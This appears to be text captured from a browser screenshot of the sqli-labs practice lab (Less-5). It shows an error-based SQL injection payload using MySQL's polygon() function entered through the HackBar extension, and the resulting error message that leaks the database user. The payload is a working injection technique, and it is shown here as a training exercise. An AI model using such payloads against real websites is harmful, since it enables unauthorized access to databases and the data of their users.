 Less-5 Double Query- Single
不安全 sqli-labs:8080/Less-5/?id=1%27%20AND%20polygon((select%20*from%20(select*%20from%20(select%20user())a)b))%20--+ S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
Illegal non geometric '(select `a`.`user()` from ((select user() AS `user()`) `a`))' value found during parsing
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8080/Less-5/?id=1' AND polygon((select *from (select* from (select user())a)b)) --+
Use POST method MODIFY HEADER